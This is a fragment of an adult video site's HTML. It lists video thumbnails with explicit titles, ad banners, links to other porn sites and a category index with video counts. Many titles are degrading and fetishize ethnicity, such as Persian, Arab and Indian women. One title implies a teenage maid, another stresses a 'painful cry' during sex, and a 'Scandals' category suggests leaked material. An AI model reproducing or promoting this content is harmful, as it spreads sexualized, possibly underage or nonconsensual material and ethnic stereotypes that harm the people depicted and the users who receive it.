                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 25.01.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896819317203/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a19049d3" src="/thumbs/203/1892856896819317203_0.jpg" alt="Indian Slut Fuck Tourist!!" width="400" height="225">
                        </div>
                        <p>Indian Slut Fuck Tourist!!</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 311</span>
                        <span><i class="la la-clock"></i> 6:17</span>
                        <span><i class="la la-cloud-upload"></i> 6.08.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2579398038561897252/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="23cbdcd98ed23b24" src="/thumbs/252/2579398038561897252_0.jpg" alt="Ms. Milf's Persian sex with tasty cock" width="400" height="225">
                        </div>
                        <p>Ms. Milf's Persian sex with tasty cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 45</span>
                        <span><i class="la la-clock"></i> 32:20</span>
                        <span><i class="la la-cloud-upload"></i> 27.02.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8082663247810091720/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="702b63666cd35ac8" src="/thumbs/720/8082663247810091720_0.jpg" alt="Horny Persian Iranian Oral Sex" width="400" height="225">
                        </div>
                        <p>Horny Persian Iranian Oral Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 322</span>
                        <span><i class="la la-clock"></i> 12:01</span>
                        <span><i class="la la-cloud-upload"></i> 28.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/115681314674268999/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="19afb8af44f5b47" src="/thumbs/999/115681314674268999_0.jpg" alt="Horny Iranian Persian Milf dirty talk in FARSI" width="400" height="225">
                        </div>
                        <p>Horny Iranian Persian Milf dirty talk in FARSI</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 126</span>
                        <span><i class="la la-clock"></i> 5:41</span>
                        <span><i class="la la-cloud-upload"></i> 13.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2540512694085164923/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2341b6d5c6511f7b" src="/thumbs/923/2540512694085164923_0.jpg" alt="Horny Iranian Persian Porn Mom Riming His Hairy Ass" width="400" height="225">
                        </div>
                        <p>Horny Iranian Persian Porn Mom Riming His Hairy Ass</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 130</span>
                        <span><i class="la la-clock"></i> 14:07</span>
                        <span><i class="la la-cloud-upload"></i> 2.10.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7694655373031829563/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6ac8e84b329cf03b" src="/thumbs/563/7694655373031829563_0.jpg" alt="Sexy Persian Doggy Style and Ghambali" width="400" height="225">
                        </div>
                        <p>Sexy Persian Doggy Style and Ghambali</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 131</span>
                        <span><i class="la la-clock"></i> 18:35</span>
                        <span><i class="la la-cloud-upload"></i> 25.07.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898194127695/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751f3823b4f" src="/thumbs/695/1892856898194127695_0.jpg" alt="SWEAT" width="400" height="225">
                        </div>
                        <p>SWEAT</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 132</span>
                        <span><i class="la la-clock"></i> 3:03</span>
                        <span><i class="la la-cloud-upload"></i> 23.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11997558926087727129/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a67fe4470946a819" src="/thumbs/129/11997558926087727129_0.jpg" alt="MIA KHALIFA - Lebanese Princess Riding White Devil's Cock in Full Persian Garb" width="400" height="225">
                        </div>
                        <p>MIA KHALIFA - Lebanese Princess Riding White Devil's Cock in Full Persian Garb</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 268</span>
                        <span><i class="la la-clock"></i> 10:25</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7725176781007539569/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6b35575a430ccd71" src="/thumbs/569/7725176781007539569_0.jpg" alt="huge persian butt" width="400" height="225">
                        </div>
                        <p>huge persian butt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 268</span>
                        <span><i class="la la-clock"></i> 1:43</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733490990171/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb992400c5b" src="/thumbs/171/2705852733490990171_0.jpg" alt="Fat Arab Girl get Her Ass Fucked" width="400" height="225">
                        </div>
                        <p>Fat Arab Girl get Her Ass Fucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 83</span>
                        <span><i class="la la-clock"></i> 2:47</span>
                        <span><i class="la la-cloud-upload"></i> 30.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6682456040054304323/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5cbcda5cfe99ae43" src="/thumbs/323/6682456040054304323_0.jpg" alt="Hot Persian Kurdish Sex" width="400" height="225">
                        </div>
                        <p>Hot Persian Kurdish Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 266</span>
                        <span><i class="la la-clock"></i> 6:10</span>
                        <span><i class="la la-cloud-upload"></i> 25.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3412707042077695057/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2f5c5ef93583dc51" src="/thumbs/57/3412707042077695057_0.jpg" alt="Persian Iranian Hijab Hot Porn" width="400" height="225">
                        </div>
                        <p>Persian Iranian Hijab Hot Porn</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 136</span>
                        <span><i class="la la-clock"></i> 10:50</span>
                        <span><i class="la la-cloud-upload"></i> 15.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897141733515/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751b4c7f88b" src="/thumbs/515/1892856897141733515_0.jpg" alt="Turk Erkeklerden Grup Sex" width="400" height="225">
                        </div>
                        <p>Turk Erkeklerden Grup Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 275</span>
                        <span><i class="la la-clock"></i> 5:10</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896517049992/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7518f8c0e88" src="/thumbs/992/1892856896517049992_0.jpg" alt="Desi couples sex" width="400" height="225">
                        </div>
                        <p>Desi couples sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 273</span>
                        <span><i class="la la-clock"></i> 4:46</span>
                        <span><i class="la la-cloud-upload"></i> 24.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734716429944/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9db4ac678" src="/thumbs/944/2705852734716429944_0.jpg" alt="Sexy persian girl with big boobs" width="400" height="225">
                        </div>
                        <p>Sexy persian girl with big boobs</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 241</span>
                        <span><i class="la la-clock"></i> 1:00</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9757862582192428793/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="876ae451b2a7d6f9" src="/thumbs/793/9757862582192428793_0.jpg" alt="Champion tamil tamil babysitter persian aunty painful cry moan first assfuck sex 480p" width="400" height="225">
                        </div>
                        <p>Champion tamil tamil babysitter persian aunty painful cry moan first assfuck sex 480p</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 279</span>
                        <span><i class="la la-clock"></i> 3:31</span>
                        <span><i class="la la-cloud-upload"></i> 21.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6863642287303266175/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5f408e4b900f8f7f" src="/thumbs/175/6863642287303266175_0.jpg" alt="Iranian Persian Big Ass Milf Porn" width="400" height="225">
                        </div>
                        <p>Iranian Persian Big Ass Milf Porn</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 111</span>
                        <span><i class="la la-clock"></i> 7:05</span>
                        <span><i class="la la-cloud-upload"></i> 13.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4905621603339378927/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="441444db6d86a0ef" src="/thumbs/927/4905621603339378927_0.jpg" alt="Sex Irani Persian Farsi Sucking Huge Dick" width="400" height="225">
                        </div>
                        <p>Sex Irani Persian Farsi Sucking Huge Dick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 112</span>
                        <span><i class="la la-clock"></i> 10:02</span>
                        <span><i class="la la-cloud-upload"></i> 14.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636664443709/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1008a1533d" src="/thumbs/709/3824942636664443709_0.jpg" alt="Sexy persian girl peeing her tight jeans" width="400" height="225">
                        </div>
                        <p>Sexy persian girl peeing her tight jeans</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 4:36</span>
                        <span><i class="la la-cloud-upload"></i> 9.11.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735216399528/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f917b4a8" src="/thumbs/528/2705852735216399528_0.jpg" alt="Horny Couple Seduce their Teen Maid" width="400" height="225">
                        </div>
                        <p>Horny Couple Seduce their Teen Maid</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 107</span>
                        <span><i class="la la-clock"></i> 7:32</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731955348638/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb936b8049e" src="/thumbs/638/2705852731955348638_0.jpg" alt="ARAB AMATEUR" width="400" height="225">
                        </div>
                        <p>ARAB AMATEUR</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 69</span>
                        <span><i class="la la-clock"></i> 20:21</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734270987011/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c0bddb03" src="/thumbs/11/2705852734270987011_0.jpg" alt="Persian Iranian Iran Bitch Sucks and Fucks" width="400" height="225">
                        </div>
                        <p>Persian Iranian Iran Bitch Sucks and Fucks</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 141</span>
                        <span><i class="la la-clock"></i> 18:17</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2020</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> Live Sex Cams</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://indiantube.porn/"><i class="la la-check-circle"></i> Indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 7950</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2614</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="la la-video"></i> 3361</span> <i class="la la-tag"></i> Arab</a></li>              
                      
 <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 3001</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 2104</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="la la-video"></i> 125</span> <i class="la la-tag"></i> Asslick</a></li>              
                      
 <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="la la-video"></i> 1899</span> <i class="la la-tag"></i> Aunty</a></li>              
                      
 <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 1696</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 233</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="la la-video"></i> 2991</span> <i class="la la-tag"></i> Babe</a></li>              
                      
 <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="la la-video"></i> 721</span> <i class="la la-tag"></i> Bangladeshi</a></li>              
                      
 <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="la la-video"></i> 879</span> <i class="la la-tag"></i> Bengali</a></li>              
                      
 <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="la la-video"></i> 2617</span> <i class="la la-tag"></i> Bhabhi</a></li>              
                      
 <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1807</span> <i class="la la-tag"></i> Big Ass</a></li>              
                      
 <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 1684</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 3308</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="la la-video"></i> 225</span> <i class="la la-tag"></i> Bisexual</a></li>              
                      
 <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="la la-video"></i> 1349</span> <i class="la la-tag"></i> Black</a></li>              
                      
 <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 4984</span> <i class="la la-tag"></i> Blowjob</a></li>              
                      
 <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="la la-video"></i> 840</span> <i class="la la-tag"></i> Bollywood</a></li>              
                      
 <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="la la-video"></i> 2284</span> <i class="la la-tag"></i> Boobs</a></li>              
                      
 <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Cartoon</a></li>              
                      
 <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="la la-video"></i> 195</span> <i class="la la-tag"></i> Casting</a></li>              
                      
 <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="la la-video"></i> 235</span> <i class="la la-tag"></i> Celebrity</a></li>              
                      
 <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="la la-video"></i> 218</span> <i class="la la-tag"></i> Close Up</a></li>              
                      
 <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="la la-video"></i> 1592</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 260</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 953</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 412</span> <i class="la la-tag"></i> Cuckold</a></li>              
                      
 <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 1324</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="la la-video"></i> 527</span> <i class="la la-tag"></i> Deepthroat</a></li>              
                      
 <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="la la-video"></i> 574</span> <i class="la la-tag"></i> Delhi</a></li>              
                      
 <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="la la-video"></i> 8417</span> <i class="la la-tag"></i> Desi</a></li>              
                      
 <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 748</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="la la-video"></i> 307</span> <i class="la la-tag"></i> Egypt</a></li>              
                      
 <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="la la-video"></i> 1078</span> <i class="la la-tag"></i> Erotic</a></li>              
                      
 <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="la la-video"></i> 30</span> <i class="la la-tag"></i> Face Sitting</a></li>              
                      
 <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="la la-video"></i> 119</span> <i class="la la-tag"></i> Femdom</a></li>              
                      
 <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 821</span> <i class="la la-tag"></i> First Time</a></li>              
                      
 <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 88</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 106</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 617</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="la la-video"></i> 52</span> <i class="la la-tag"></i> Glasses</a></li>              
                      
 <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Gloryhole</a></li>              
                      
 <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 82</span> <i class="la la-tag"></i> Granny</a></li>              
                      
 <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 1350</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1640</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 4527</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="la la-video"></i> 67</span> <i class="la la-tag"></i> High Heels</a></li>              
                      
 <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="la la-video"></i> 1276</span> <i class="la la-tag"></i> Hijab</a></li>              
                      
 <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="la la-video"></i> 1761</span> <i class="la la-tag"></i> Hindi</a></li>              
                      
 <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 2906</span> <i class="la la-tag"></i> Homemade</a></li>              
                      
 <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="la la-video"></i> 25011</span> <i class="la la-tag"></i> Indian</a></li>              
                      
 <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 1389</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="la la-video"></i> 78</span> <i class="la la-tag"></i> Iraq</a></li>              
                      
 <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 798</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="la la-video"></i> 6138</span> <i class="la la-tag"></i> MILF</a></li>              
                      
 <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 1381</span> <i class="la la-tag"></i> Massage</a></li>              
                      
 <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="la la-video"></i> 639</span> <i class="la la-tag"></i> Masturbating</a></li>              
                      
 <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 3245</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="la la-video"></i> 93</span> <i class="la la-tag"></i> Mistress</a></li>              
                      
 <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="la la-video"></i> 596</span> <i class="la la-tag"></i> Mumbai</a></li>              
                      
 <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="la la-video"></i> 296</span> <i class="la la-tag"></i> Nepali</a></li>              
                      
 <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="la la-video"></i> 383</span> <i class="la la-tag"></i> Nipples</a></li>              
                      
 <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="la la-video"></i> 621</span> <i class="la la-tag"></i> Office</a></li>              
                      
 <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="la la-video"></i> 196</span> <i class="la la-tag"></i> Oiled</a></li>              
                      
 <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="la la-video"></i> 812</span> <i class="la la-tag"></i> Outdoor</a></li>              
                      
 <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 753</span> <i class="la la-tag"></i> POV</a></li>              
                      
 <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="la la-video"></i> 1442</span> <i class="la la-tag"></i> Pakistani</a></li>              
                      
 <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="la la-video"></i> 221</span> <i class="la la-tag"></i> Panties</a></li>              
                      
 <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="la la-video"></i> 555</span> <i class="la la-tag"></i> Pantyhose</a></li>              
                      
 <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="la la-video"></i> 311</span> <i class="la la-tag"></i> Persian</a></li>              
                      
 <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="la la-video"></i> 264</span> <i class="la la-tag"></i> Pissing</a></li>              
                      
 <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="la la-video"></i> 1273</span> <i class="la la-tag"></i> Pornstars</a></li>              
                      
 <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 288</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 1113</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="la la-video"></i> 947</span> <i class="la la-tag"></i> Punjabi</a></li>              
                      
 <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="la la-video"></i> 176</span> <i class="la la-tag"></i> Retro</a></li>              
                      
 <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="la la-video"></i> 309</span> <i class="la la-tag"></i> Rough</a></li>              
                      
 <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="la la-video"></i> 51</span> <i class="la la-tag"></i> Scandals</a></li>              
                      
 <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 344</span> <i class="la la-tag"></i> Small Tits</a></li>              
                      
 <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="la la-video"></i> 65</span> <i class="la la-tag"></i> Smoking</a></li>              
                      
 <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="la la-video"></i> 867</span> <i class="la la-tag"></i> Softcore</a></li>              
                      
